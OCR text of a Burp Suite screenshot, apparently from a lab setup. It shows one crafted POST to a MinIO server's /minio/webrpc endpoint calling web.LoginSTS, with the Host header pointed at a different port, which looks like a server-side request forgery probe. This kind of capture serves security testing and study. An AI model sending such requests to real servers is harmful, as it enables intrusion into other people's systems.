 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.1.107:9000 ?
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 POST /minio/webrpc HTTP/1.1
2 Host: 192.168.1.107:4444
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
4 Content-Type: application/json
5 Content-Length: 76
6
7 {
"id":1,
"jsonrpc":"2.0",
"params":{
"token":"Test"
},
"method":"web.LoginSTS"
}
? Search... 0 matches
Waiting